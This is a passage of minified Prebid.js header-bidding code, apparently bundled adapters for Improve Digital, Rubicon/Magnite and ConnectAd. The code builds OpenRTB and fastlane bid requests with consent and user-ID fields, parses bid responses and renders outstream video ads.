dn(e){e.renderer.push((function(){window.ANOutstreamVideo.renderAd({sizes:[e.width,e.height],targetId:e.adUnitCode,adResponse:e.adResponse,rendererOptions:e.renderer.getConfig()},un.bind(null,e))}))}function un(e,t,r){e.renderer.handleVideoEvent({id:t,eventName:r})}function ln(e){this.CONSTANTS={AD_SERVER_BASE_URL:"ice.360yield.com",END_POINT:e||"hb",AD_SERVER_URL_PARAM:"jsonp=",CLIENT_VERSION:"JS-6.4.0",MAX_URL_LENGTH:2083,ERROR_CODES:{MISSING_PLACEMENT_PARAMS:2,LIB_VERSION_MISSING:3},RETURN_OBJ_TYPE:{DEFAULT:0,URL_PARAMS_SPLIT:1}},this.getErrorReturn=function(e){return{idMappings:{},requests:{},errorCode:e}},this.createRequest=function(e,r,n){if(!r.libVersion)return this.getErrorReturn(this.CONSTANTS.ERROR_CODES.LIB_VERSION_MISSING);r.returnObjType=r.returnObjType||this.CONSTANTS.RETURN_OBJ_TYPE.DEFAULT,r.adServerBaseUrl="https://"+(r.adServerBaseUrl||this.CONSTANTS.AD_SERVER_BASE_URL);var i,o=[];if(t.isArray(e))for(var a=0;a<e.length;a++)i=this.createImpressionObject(e[a]),o.push(i);else i=this.createImpressionObject(e),o.push(i);var s=!0;r.returnObjType===this.CONSTANTS.RETURN_OBJ_TYPE.URL_PARAMS_SPLIT&&(s=!1);var c={requests:[]};s&&(c.idMappings=[]);for(var d=null,u="".concat(r.adServerBaseUrl,"/").concat(this.CONSTANTS.END_POINT,"?").concat(this.CONSTANTS.AD_SERVER_URL_PARAM),l={bid_request:this.createBasicBidRequestObject(r,n)},p=0;p<o.length;p++)if((i=o[p]).errorCode)(d=d||[]).push({errorCode:i.errorCode,adUnitId:i.adUnitId});else{s&&c.idMappings.push({adUnitId:i.adUnitId,id:i.impressionObject.id}),l.bid_request.imp=l.bid_request.imp||[],l.bid_request.imp.push(i.impressionObject);var f=!1;(u+encodeURIComponent(JSON.stringify(l))).length>this.CONSTANTS.MAX_URL_LENGTH&&(f=!0,l.bid_request.imp.length>1&&(l.bid_request.imp.pop(),s&&c.idMappings.pop(),p--)),!f&&r.singleRequestMode&&p!==o.length-1||(c.requests.push(this.formatRequest(r,l)),l={bid_request:this.createBasicBidRequestObject(r,n)})}return d&&(c.errors=d),c},this.formatRequest=function(e,t){return e.returnObjType===this.CONSTANTS.RETURN_OBJ_TYPE.URL_PARAMS_SPLIT?{method:"GET",url:"".concat(e.adServerBaseUrl,"/").concat(this.CONSTANTS.END_POINT),data:"".concat(this.CONSTANTS.AD_SERVER_URL_PARAM).concat(encodeURIComponent(JSON.stringify(t)))}:{url:"".concat(e.adServerBaseUrl,"/")+"".concat(this.CONSTANTS.END_POINT,"?").concat(this.CONSTANTS.AD_SERVER_URL_PARAM)+encodeURIComponent(JSON.stringify(t))}},this.createBasicBidRequestObject=function(e,r){var n={secure:1};if(e.requestId?n.id=e.requestId:n.id=t.getUniqueIdentifierStr(),e.domain&&(n.domain=e.domain),e.page&&(n.page=e.page),e.ref&&(n.ref=e.ref),e.callback&&(n.callback=e.callback),e.libVersion&&(n.version=e.libVersion+"-"+this.CONSTANTS.CLIENT_VERSION),e.referrer&&(n.referrer=e.referrer),(e.gdpr||0===e.gdpr)&&(n.gdpr=e.gdpr),e.usPrivacy&&(n.us_privacy=e.usPrivacy),e.schain&&(n.schain=e.schain),e.user&&(n.user=e.user),r)for(var i in r)n[i]=r[i];return n},this.createImpressionObject=function(e){var r={},n={};if(r.impressionObject=n,e.id?n.id=e.id:n.id=t.getUniqueIdentifierStr(),e.adTypes&&(n.ad_types=e.adTypes),e.adUnitId&&(r.adUnitId=e.adUnitId),e.currency&&(n.currency=e.currency.toUpperCase()),e.bidFloor&&(n.bidfloor=e.bidFloor),e.bidFloorCur&&(n.bidfloorcur=e.bidFloorCur.toUpperCase()),e.placementId&&(n.pid=e.placementId),e.publisherId&&(n.pubid=e.publisherId),e.placementKey&&(n.pkey=e.placementKey),e.transactionId&&(n.tid=e.transactionId),!t.isEmpty(e.video)){var i=rn({},e.video);1!==i.skip&&(delete i.skipmin,delete i.skipafter,0!==i.skip&&(t.logWarn("video.skip: invalid value '".concat(i.skip,"'. Expected 0 or 1")),delete i.skip)),t.isEmpty(i)||(n.video=i)}if(e.keyValues)for(var o in e.keyValues)for(var a=0;a<e.keyValues[o].length;a++)n.kvw=n.kvw||{},n.kvw[o]=n.kvw[o]||[],n.kvw[o].push(e.keyValues[o][a]);if(n.banner={},e.size&&e.size.w&&e.size.h&&(n.banner.w=e.size.w,n.banner.h=e.size.h),e.format&&t.isArray(e.format)){var s=e.format.filter((function(e){return 2===e.length&&t.isInteger(e[0])&&t.isInteger(e[1])&&e[0]>=0&&e[1]>=0})).map((function(e){return{w:e[0],h:e[1]}}));s.length>0&&(n.banner.format=s)}return n.pid||n.pubid||n.pkey||n.banner&&n.banner.w&&n.banner.h||(r.impressionObject=null,r.errorCode=this.CONSTANTS.ERROR_CODES.MISSING_PLACEMENT_PARAMS),r}}function pn(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function fn(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?pn(Object(r),!0).forEach((function(t){bn(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):pn(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function mn(){return mn=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},mn.apply(this,arguments)}function gn(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,i,o,a,s=[],c=!0,d=!1;try{if(o=(r=r.call(e)).next,0===t){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=o.call(r)).done)&&(s.push(n.value),s.length!==t);c=!0);}catch(e){d=!0,i=e}finally{try{if(!c&&null!=r.return&&(a=r.return(),Object(a)!==a))return}finally{if(d)throw i}}return s}}(e,t)||function(e,t){if(!e)return;if("string"==typeof e)return vn(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);"Object"===r&&e.constructor&&(r=e.constructor.name);if("Map"===r||"Set"===r)return Array.from(e);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return vn(e,t)}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function vn(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function bn(e,t,r){return(t=function(e){var t=function(e,t){if("object"!==hn(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!==hn(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===hn(t)?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function hn(e){return hn="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},hn(e)}(0,mr.dX)(an);var yn="https://video-outstream.rubiconproject.com/apex-2.0.0.js",_n={};c.vc.getConfig("rubicon",(function(e){t.mergeDeep(_n,e.rubicon)}));var wn={1:"468x60",2:"728x90",5:"120x90",7:"125x125",8:"120x600",9:"160x600",10:"300x600",13:"200x200",14:"250x250",15:"300x250",16:"336x280",17:"240x400",19:"300x100",31:"980x120",32:"250x360",33:"180x500",35:"980x150",37:"468x400",38:"930x180",39:"750x100",40:"750x200",41:"750x300",42:"2x4",43:"320x50",44:"300x50",48:"300x300",53:"1024x768",54:"300x1050",55:"970x90",57:"970x250",58:"1000x90",59:"320x80",60:"320x150",61:"1000x1000",64:"580x500",65:"640x480",66:"930x600",67:"320x480",68:"1800x1000",72:"320x320",73:"320x160",78:"980x240",79:"980x300",80:"980x400",83:"480x300",85:"300x120",90:"548x150",94:"970x310",95:"970x100",96:"970x210",101:"480x320",102:"768x1024",103:"480x280",105:"250x800",108:"320x240",113:"1000x300",117:"320x100",125:"800x250",126:"200x600",144:"980x600",145:"980x150",152:"1000x250",156:"640x320",159:"320x250",179:"250x600",195:"600x300",198:"640x360",199:"640x200",213:"1030x590",214:"980x360",221:"1x1",229:"320x180",230:"2000x1400",232:"580x400",234:"6x6",251:"2x2",256:"480x820",257:"400x600",258:"500x200",259:"998x200",264:"970x1000",265:"1920x1080",274:"1800x200",278:"320x500",282:"320x400",288:"640x380",548:"500x1000",550:"980x480",552:"300x200",558:"640x640"};t._each(wn,(function(e,t){return wn[e]=t}));var In={code:"rubicon",gvlid:52,supportedMediaTypes:[E.Mk,E.pX],isBidRequestValid:function(e){if("object"!==hn(e.params))return!1;for(var r=0,n=["accountId","siteId","zoneId"];r<n.length;r++)if(e.params[n[r]]=parseInt(e.params[n[r]]),isNaN(e.params[n[r]]))return t.logError("Rubicon: wrong format of accountId or siteId or zoneId."),!1;var i=xn(e,!0);return!!i&&("video"!==i||function(e){var r=!0,n=Object.prototype.toString.call([]),i=Object.prototype.toString.call(0),o={mimes:n,protocols:n,linearity:i,api:n};return Object.keys(o).forEach((function(n){Object.prototype.toString.call(t.deepAccess(e,"mediaTypes.video."+n))!==o[n]&&(r=!1,t.logError("Rubicon: mediaTypes.video."+n+" is required and must be of type: "+o[n]))})),r}(e))},buildRequests:function(r,n){var i=[],o=r.filter((function(e){return"video"===xn(e)})).map((function(r){r.startTime=(new Date).getTime();var i={id:r.transactionId,test:c.vc.getConfig("debug")?1:0,cur:["USD"],source:{tid:r.transactionId},tmax:n.timeout,imp:[{exp:c.vc.getConfig("s2sConfig.defaultTtl"),id:r.adUnitCode,secure:1,ext:bn({},r.bidder,r.params),video:t.deepAccess(r,"mediaTypes.video")||{}}],ext:{prebid:{channel:{name:"pbjs",version:publypbjs.version},cache:{vastxml:{returnCreative:!0===_n.returnVast}},targeting:{includewinners:!0,includebidderkeys:!1,pricegranularity:Cn(c.vc)},bidders:{rubicon:{integration:_n.int_type||"pbjs"}}}}};"rubicon"!==r.bidder&&(i.ext.prebid.aliases=bn({},r.bidder,"rubicon"));var o,a,s=e().installedModules;if(!s||s.length&&-1===s.indexOf("rubiconAnalyticsAdapter")||t.deepSetValue(i,"ext.prebid.analytics",{rubicon:{"client-analytics":!0}}),"function"!=typeof r.getFloor||_n.disableFloors)o=parseFloat(t.deepAccess(r,"params.floor"));else{var d;try{d=r.getFloor({currency:"USD",mediaType:"video",size:Sn(r,"video")})}catch(e){t.logError("Rubicon: getFloor threw an error: ",e)}o="object"!==hn(d)||"USD"!==d.currency||isNaN(parseInt(d.floor))?void 0:parseFloat(d.floor)}(isNaN(o)||(i.imp[0].bidfloor=o),i.imp[0].ext[r.bidder].video.size_id=function(e){var r=parseInt(t.deepAccess(e,"params.video.size_id"));if(!isNaN(r))return r;return"outstream"===t.deepAccess(e,"mediaTypes.".concat(E.pX,".context"))?203:201}(r),function(e,t,r){if(!e)return;"object"===hn(c.vc.getConfig("app"))?e.app=c.vc.getConfig("app"):e.site={page:En(t,r)};"object"===hn(c.vc.getConfig("device"))&&(e.device=c.vc.getConfig("device"));t.params.video.language&&["site","device"].forEach((function(r){e[r]&&(e[r].content=mn({language:t.params.video.language},e[r].content))}))}(i,r,n),function(e,t){"object"===hn(e.imp[0].video)&&void 0===e.imp[0].video.skip&&(e.imp[0].video.skip=t.params.video.skip);"object"===hn(e.imp[0].video)&&void 0===e.imp[0].video.skipafter&&(e.imp[0].video.skipafter=t.params.video.skipdelay);"object"===hn(e.imp[0].video)&&void 0===e.imp[0].video.pos&&("atf"===t.params.position?e.imp[0].video.pos=1:"btf"===t.params.position&&(e.imp[0].video.pos=3));var r=Sn(t,"video");e.imp[0].video.w=r[0],e.imp[0].video.h=r[1]}(i,r),n.gdprConsent)&&("boolean"==typeof n.gdprConsent.gdprApplies&&(a=n.gdprConsent.gdprApplies?1:0),t.deepSetValue(i,"regs.ext.gdpr",a),t.deepSetValue(i,"user.ext.consent",n.gdprConsent.consentString));n.uspConsent&&t.deepSetValue(i,"regs.ext.us_privacy",n.uspConsent);var u=t.deepAccess(n,"bids.0.userIdAsEids");u&&u.length&&t.deepSetValue(i,"user.ext.eids",u);var l=c.vc.getConfig("user.id");l&&t.deepSetValue(i,"user.id",l),!0===c.vc.getConfig("coppa")&&t.deepSetValue(i,"regs.coppa",1),r.schain&&kn(r.schain)&&t.deepSetValue(i,"source.ext.schain",r.schain);var p=c.vc.getConfig("multibid");return p&&t.deepSetValue(i,"ext.prebid.multibid",p.reduce((function(e,t){var r={};return Object.keys(t).forEach((function(e){r[e.toLowerCase()]=t[e]})),e.push(r),e}),[])),Tn(r,E.pX,i),r.storedAuctionResponse&&t.deepSetValue(i.imp[0],"ext.prebid.storedauctionresponse.id",r.storedAuctionResponse.toString()),t.deepSetValue(i.imp[0],"ext.prebid.auctiontimestamp",n.auctionStart),{method:"POST",url:"https://".concat(_n.videoHost||"prebid-server",".rubiconproject.com/openrtb2/auction"),data:i,bidRequest:r}}));if(!0!==_n.singleRequest)i=o.concat(r.filter((function(e){return"banner"===xn(e)})).map((function(e){var r=In.createSlotParams(e,n);return{method:"GET",url:"https://".concat(_n.bannerHost||"fastlane",".rubiconproject.com/a/api/fastlane.json"),data:In.getOrderedParams(r).reduce((function(e,n){var i=r[n];return t.isStr(i)&&""!==i||t.isNumber(i)?"".concat(e).concat(Rn(n,i),"&"):e}),"")+"slots=1&rand=".concat(Math.random()),bidRequest:e}})));else{var a=r.filter((function(e){return"banner"===xn(e)})).reduce((function(e,t){return(e[t.params.siteId]=e[t.params.siteId]||[]).push(t),e}),{});i=o.concat(Object.keys(a).reduce((function(e,r){var i,o;return(i=a[r],o=10,i.map((function(e,t){return t%o==0?i.slice(t,t+o):null})).filter((function(e){return e}))).forEach((function(r){var i=In.combineSlotUrlParams(r.map((function(e){return In.createSlotParams(e,n)})));e.push({method:"GET",url:"https://".concat(_n.bannerHost||"fastlane",".rubiconproject.com/a/api/fastlane.json"),data:In.getOrderedParams(i).reduce((function(e,r){var n=i[r];return t.isStr(n)&&""!==n||t.isNumber(n)?"".concat(e).concat(Rn(r,n),"&"):e}),"")+"slots=".concat(r.length,"&rand=").concat(Math.random()),bidRequest:r})})),e}),[]))}return i},getOrderedParams:function(e){var t=/^tg_v/,r=/^tg_i/,n=/^eid_|^tpid_/,i=["account_id","site_id","zone_id","size_id","alt_size_ids","p_pos","gdpr","gdpr_consent","us_privacy","rp_schain"].concat(Object.keys(e).filter((function(e){return n.test(e)}))).concat(["x_liverampidl","ppuid","rf","p_geo.latitude","p_geo.longitude","kw"]).concat(Object.keys(e).filter((function(e){return t.test(e)}))).concat(Object.keys(e).filter((function(e){return r.test(e)}))).concat(["tk_flint","x_source.tid","x_source.pchain","p_screen_res","rp_floor","rp_secure","tk_user_key"]);return i.concat(Object.keys(e).filter((function(e){return-1===i.indexOf(e)})))},combineSlotUrlParams:function(e){if(1===e.length)return e[0];var t=e.reduce((function(t,r,n){return Object.keys(r).forEach((function(i){t.hasOwnProperty(i)||(t[i]=new Array(e.length)),t[i].splice(n,1,r[i])})),t}),{}),r=new RegExp("^([^;]*)(;\\1)+$");return Object.keys(t).forEach((function(e){var n=t[e].join(";"),i=n.match(r);t[e]=i?i[1]:n})),t},createSlotParams:function(e,r){e.startTime=(new Date).getTime();var n=e.params,i=Sn(e,"banner"),o=gn(n.latLong||[],2),a=o[0],s=o[1],d={account_id:n.accountId,site_id:n.siteId,zone_id:n.zoneId,size_id:i[0],alt_size_ids:i.slice(1).join(",")||void 0,rp_floor:(n.floor=parseFloat(n.floor))>=.01?n.floor:void 0,rp_secure:"1",tk_flint:"".concat(_n.int_type||"pbjs_lite","_v4.43.4"),"x_source.tid":e.transactionId,"x_source.pchain":n.pchain,p_screen_res:[window.screen.width,window.screen.height].join("x"),tk_user_key:n.userId,"p_geo.latitude":isNaN(parseFloat(a))?void 0:parseFloat(a).toFixed(4),"p_geo.longitude":isNaN(parseFloat(s))?void 0:parseFloat(s).toFixed(4),"tg_fl.eid":e.code,rf:En(e,r)};if("function"==typeof e.getFloor&&!_n.disableFloors){var u;try{u=e.getFloor({currency:"USD",mediaType:"banner",size:"*"})}catch(e){t.logError("Rubicon: getFloor threw an error: ",e)}d.rp_hard_floor="object"!==hn(u)||"USD"!==u.currency||isNaN(parseInt(u.floor))?void 0:u.floor}d.p_pos="atf"===n.position||"btf"===n.position?n.position:"";var l=c.vc.getConfig("user.id");return l&&(d.ppuid=l),e.userIdAsEids&&e.userIdAsEids.forEach((function(e){try{if("adserver.org"===e.source?(d.tpid_tdid=e.uids[0].id,d["eid_adserver.org"]=e.uids[0].id):"liveintent.com"===e.source?(d["tpid_liveintent.com"]=e.uids[0].id,d["eid_liveintent.com"]=e.uids[0].id,e.ext&&Array.isArray(e.ext.segments)&&e.ext.segments.length&&(d["tg_v.LIseg"]=e.ext.segments.join(","))):"liveramp.com"===e.source?d.x_liverampidl=e.uids[0].id:"sharedid.org"===e.source?d["eid_sharedid.org"]="".concat(e.uids[0].id,"^").concat(e.uids[0].atype,"^").concat(e.uids[0].ext&&e.uids[0].ext.third||""):"id5-sync.com"===e.source?d["eid_id5-sync.com"]="".concat(e.uids[0].id,"^").concat(e.uids[0].atype,"^").concat(e.uids[0].ext&&e.uids[0].ext.linkType||""):d["eid_".concat(e.source)]="".concat(e.uids[0].id,"^").concat(e.uids[0].atype||""),!d.ppuid){var r=f()(e.uids,(function(e){return e.ext&&"ppuid"===e.ext.stype}));r&&r.id&&(d.ppuid=r.id)}}catch(r){t.logWarn("Rubicon: error reading eid:",e,r)}})),r.gdprConsent&&("boolean"==typeof r.gdprConsent.gdprApplies&&(d.gdpr=Number(r.gdprConsent.gdprApplies)),d.gdpr_consent=r.gdprConsent.consentString),r.uspConsent&&(d.us_privacy=encodeURIComponent(r.uspConsent)),d.rp_maxbids=r.bidLimit||1,Tn(e,E.Mk,d),!0===c.vc.getConfig("coppa")&&(d.coppa=1),e.schain&&kn(e.schain)&&(d.rp_schain=In.serializeSupplyChain(e.schain)),d},serializeSupplyChain:function(e){if(!kn(e))return"";var t=e.ver,r=e.complete,n=e.nodes;return"".concat(t,",").concat(r,"!").concat(In.serializeSupplyChainNodes(n))},serializeSupplyChainNodes:function(e){var t=["asi","sid","hp","rid","name","domain"];return e.map((function(e){return t.map((function(t){return encodeURIComponent(e[t]||"")})).join(",")})).join("!")},interpretResponse:function(e,r){var n=r.bidRequest;if(!(e=e.body)||"object"!==hn(e))return[];if(e.seatbid){var i=t.deepAccess(e,"ext.errors.rubicon");Array.isArray(i)&&i.length>0&&t.logWarn("Rubicon: Error in video response");var o=[];return e.seatbid.forEach((function(r){(r.bid||[]).forEach((function(i){var a={requestId:n.bidId,currency:e.cur||"USD",creativeId:i.crid,cpm:i.price||0,bidderCode:r.seat,ttl:300,netRevenue:!1!==_n.netRevenue,width:i.w||t.deepAccess(n,"mediaTypes.video.w")||t.deepAccess(n,"params.video.playerWidth"),height:i.h||t.deepAccess(n,"mediaTypes.video.h")||t.deepAccess(n,"params.video.playerHeight")};i.id&&(a.seatBidId=i.id),i.dealid&&(a.dealId=i.dealid),i.adomain&&t.deepSetValue(a,"meta.advertiserDomains",Array.isArray(i.adomain)?i.adomain:[i.adomain]),t.deepAccess(i,"ext.bidder.rp.advid")&&t.deepSetValue(a,"meta.advertiserId",i.ext.bidder.rp.advid);var s=t.deepAccess(e,"ext.responsetimemillis.rubicon");if(n&&s&&(n.serverResponseTimeMs=s),t.deepAccess(i,"ext.prebid.type")===E.pX){a.mediaType=E.pX,t.deepSetValue(a,"meta.mediaType",E.pX);var c=t.deepAccess(i,"ext.prebid.targeting");c&&"object"===hn(c)&&(a.adserverTargeting=c),i.ext.prebid.cache&&"object"===hn(i.ext.prebid.cache.vastXml)&&i.ext.prebid.cache.vastXml.cacheId&&i.ext.prebid.cache.vastXml.url?(a.videoCacheKey=i.ext.prebid.cache.vastXml.cacheId,a.vastUrl=i.ext.prebid.cache.vastXml.url):c&&c.hb_uuid&&c.hb_cache_host&&c.hb_cache_path&&(a.videoCacheKey=c.hb_uuid,a.vastUrl="https://".concat(c.hb_cache_host).concat(c.hb_cache_path,"?uuid=").concat(c.hb_uuid)),i.adm&&(a.vastXml=i.adm),i.nurl&&(a.vastUrl=i.nurl),!a.vastUrl&&i.nurl&&(a.vastUrl=i.nurl),"outstream"===t.deepAccess(n,"mediaTypes.video.context").toLowerCase()&&(a.renderer=function(e){var r=g.install({id:e.adId,url:_n.rendererUrl||yn,config:_n.rendererConfig||{},loaded:!1,adUnitCode:e.adUnitCode});try{r.setRender(An)}catch(e){t.logWarn("Prebid Error calling setRender on renderer",e)}return r}(a))}else t.logWarn("Rubicon: video response received non-video media type");o.push(a)}))})),o}var a,s=e.ads,c=0;return"object"!==hn(n)||Array.isArray(n)||"video"!==xn(n)||"object"!==hn(s)||(s=s[n.adUnitCode]),!Array.isArray(s)||s.length<1?[]:s.reduce((function(r,i,o){if(i.impression_id&&a===i.impression_id?c++:a=i.impression_id,"ok"!==i.status)return r;var s,d,u=Array.isArray(n)?n[o-c]:n;if(u&&"object"===hn(u)){var l={requestId:u.bidId,currency:"USD",creativeId:i.creative_id||"".concat(i.network||"","-").concat(i.advertiser||""),cpm:i.cpm||0,dealId:i.deal,ttl:300,netRevenue:!1!==_n.netRevenue,rubicon:{advertiserId:i.advertiser,networkId:i.network},meta:{advertiserId:i.advertiser,networkId:i.network,mediaType:E.Mk}};if(i.creative_type&&(l.mediaType=i.creative_type),i.adomain&&(l.meta.advertiserDomains=Array.isArray(i.adomain)?i.adomain:[i.adomain]),i.creative_type===E.pX)l.width=u.params.video.playerWidth,l.height=u.params.video.playerHeight,l.vastUrl=i.creative_depot_url,l.impression_id=i.impression_id,l.videoCacheKey=i.impression_id;else{l.ad=(s=i.script,d=i.impression_id,"<html>\n<head><script type='text/javascript'>inDapIF=true;<\/script></head>\n<body style='margin : 0; padding: 0;'>\n\x3c!-- Rubicon Project Ad Tag --\x3e\n<div data-rp-impression-id='".concat(d,"'>\n<script type='text/javascript'>").concat(s,"<\/script>\n</div>\n</body>\n</html>"));var p=gn(wn[i.size_id].split("x").map((function(e){return Number(e)})),2);l.width=p[0],l.height=p[1]}l.rubiconTargeting=(Array.isArray(i.targeting)?i.targeting:[]).reduce((function(e,t){return e[t.key]=t.values[0],e}),{rpfl_elemid:u.adUnitCode}),r.push(l)}else t.logError("Rubicon: bidRequest undefined at index position:".concat(o),n,e);return r}),[]).sort((function(e,t){return(t.cpm||0)-(e.cpm||0)}))},getUserSyncs:function(e,t,r,n){if(!Dn&&e.iframeEnabled){var i="";return r&&"string"==typeof r.consentString&&("boolean"==typeof r.gdprApplies?i+="?gdpr=".concat(Number(r.gdprApplies),"&gdpr_consent=").concat(r.consentString):i+="?gdpr_consent=".concat(r.consentString)),n&&(i+="".concat(i?"&":"?","us_privacy=").concat(encodeURIComponent(n))),Dn=!0,{type:"iframe",url:"https://".concat(_n.syncHost||"eus",".rubiconproject.com/usync.html")+i}}},transformBidParams:function(e,r){return t.convertTypes({accountId:"number",siteId:"number",zoneId:"number"},e)}};function En(e,t){var r=c.vc.getConfig("pageUrl");return e.params.referrer?r=e.params.referrer:r||(r=t.refererInfo.referer),e.params.secure?r.replace(/^http:/i,"https:"):r}function An(e){var t,r=document.getElementById(e.adUnitCode);(t=r.querySelector("div[id^='google_ads']"))&&t.style.setProperty("display","none"),function(e){var t=e.querySelector("script[id^='sas_script']"),r=t&&t.nextSibling;r&&"iframe"===r.localName&&r.style.setProperty("display","none")}(r);var n=e.renderer.getConfig();e.renderer.push((function(){window.MagniteApex.renderAd({width:e.width,height:e.height,vastUrl:e.vastUrl,placement:{attachTo:"#".concat(e.adUnitCode),align:n.align||"center",position:n.position||"append"},closeButton:n.closeButton||!1,label:n.label||void 0,collapse:n.collapse||!0})}))}function Sn(e,r){var n=e.params;if("video"===r){var i=[];return n.video&&n.video.playerWidth&&n.video.playerHeight?i=[n.video.playerWidth,n.video.playerHeight]:Array.isArray(t.deepAccess(e,"mediaTypes.video.playerSize"))&&1===e.mediaTypes.video.playerSize.length?i=e.mediaTypes.video.playerSize[0]:Array.isArray(e.sizes)&&e.sizes.length>0&&Array.isArray(e.sizes[0])&&e.sizes[0].length>1&&(i=e.sizes[0]),i}var o=[];return Array.isArray(n.sizes)?o=n.sizes:void 0!==t.deepAccess(e,"mediaTypes.banner.sizes")?o=On(e.mediaTypes.banner.sizes):Array.isArray(e.sizes)&&e.sizes.length>0?o=On(e.sizes):t.logWarn("Rubicon: no sizes are setup or found"),function(e){var t=[15,2,9];return e.sort((function(e,r){var n=t.indexOf(e),i=t.indexOf(r);return n>-1||i>-1?-1===n?1:-1===i?-1:n-i:e-r}))}(o)}function Tn(e,r,n){var i={user:{ext:{data:fn({},e.params.visitor)}},site:{ext:{data:fn({},e.params.inventory)}}};e.params.keywords&&(i.site.keywords=t.isArray(e.params.keywords)?e.params.keywords.join(","):e.params.keywords);var o=t.mergeDeep({},c.vc.getConfig("ortb2")||{},i),a=t.deepAccess(e.ortb2Imp,"ext.data")||{},s={user:[3],site:[1,2]},d={user:"tg_v.",site:"tg_i.",adserver:"tg_i.dfp_ad_unit_code",pbadslot:"tg_i.pbadslot",keywords:"kw"},u=function(e,r,i){var o=!(arguments.length>3&&void 0!==arguments[3])||arguments[3],a=function(e,r,n){if("data"===r&&Array.isArray(e))return e.filter((function(e){return e.segment&&t.deepAccess(e,"ext.segtax")&&s[n]&&-1!==s[n].indexOf(t.deepAccess(e,"ext.segtax"))})).map((function(e){var t=e.segment.filter((function(e){return e.id})).reduce((function(e,t){return e.push(t.id),e}),[]);if(t.length>0)return t.toString()})).toString();if("object"!==hn(e)||Array.isArray(e)){if(void 0!==e)return Array.isArray(e)?e.filter((function(e){if("object"!==hn(e)&&void 0!==e)return e.toString();t.logWarn("Rubicon: Filtered value: ",e,"for key",r,": Expected value to be string, integer, or an array of strings/ints")})).toString():e.toString()}else t.logWarn("Rubicon: Filtered FPD key: ",r,": Expected value to be string, integer, or an array of strings/ints")}(e,i,r),c=d[i]&&o?"".concat(d[i]):"data"===i?"".concat(d[r],"iab"):"".concat(d[r]).concat(i);n[c]=n[c]?n[c].concat(",",a):a};Object.keys(a).forEach((function(e){"adserver"===e?["name","adslot"].forEach((function(t){a[e][t]&&(a[e][t]=a[e][t].toString().replace(/^\/+/,""))})):"pbadslot"===e&&(a[e]=a[e].toString().replace(/^\/+/,""))})),r===E.Mk?(["site","user"].forEach((function(e){Object.keys(o[e]).forEach((function(t){"site"===e&&"content"===t&&o[e][t].data?u(o[e][t].data,e,"data"):"ext"!==t?u(o[e][t],e,t):o[e][t].data&&Object.keys(o[e].ext.data).forEach((function(t){u(o[e].ext.data[t],e,t,!1)}))}))})),Object.keys(a).forEach((function(e){"adserver"===e?u(a[e].adslot,name,e):u(a[e],"site",e)}))):(Object.keys(a).length&&t.mergeDeep(n.imp[0].ext,{data:a}),t.mergeDeep(n,o))}function On(e){return t.parseSizesInput(e).reduce((function(e,t){var r=parseInt(wn[t],10);return r&&e.push(r),e}),[])}function xn(e){var r,n=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return r=e,"object"===hn(t.deepAccess(r,"params.video"))&&void 0!==t.deepAccess(r,"mediaTypes.".concat(E.pX))?-1===["outstream","instream"].indexOf(t.deepAccess(e,"mediaTypes.".concat(E.pX,".context")))?void(n&&t.logError("Rubicon: mediaTypes.video.context must be outstream or instream")):Sn(e,"video").length<2?void(n&&t.logError("Rubicon: could not determine the playerSize of the video")):(n&&t.logMessage("Rubicon: making video request for adUnit",e.adUnitCode),"video"):0===Sn(e,"banner").length?void(n&&t.logError("Rubicon: could not determine the sizes for banner request")):(n&&t.logMessage("Rubicon: making banner request for adUnit",e.adUnitCode),"banner")}function Cn(e){return{ranges:{low:[{max:5,increment:.5}],medium:[{max:20,increment:.1}],high:[{max:20,increment:.01}],auto:[{max:5,increment:.05},{min:5,max:10,increment:.1},{min:10,max:20,increment:.5}],dense:[{max:3,increment:.01},{min:3,max:8,increment:.05},{min:8,max:20,increment:.5}],custom:e.getConfig("customPriceBucket")&&e.getConfig("customPriceBucket").buckets}[e.getConfig("priceGranularity")]}}function kn(e){var r=!1,n=["asi","sid","hp"];return e.nodes?((r=e.nodes.reduce((function(e,t){return e?n.every((function(e){return t.hasOwnProperty(e)})):e}),!0))||t.logError("Rubicon: required schain params missing"),r):r}function Rn(e,t){return"rp_schain"===e?"rp_schain=".concat(t):"".concat(e,"=").concat(encodeURIComponent(t))}var Dn=!1;function Pn(){return Pn=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},Pn.apply(this,arguments)}(0,mr.dX)(In);var zn={code:"connectad",gvlid:138,aliases:["connectadrealtime"],supportedMediaTypes:[E.Mk],isBidRequestValid:function(e){return!(!e.params.networkId||!e.params.siteId)},buildRequests:function(e,r){var n={method:"POST",url:"",data:"",bidRequest:[]};if(e.length<1)return n;var 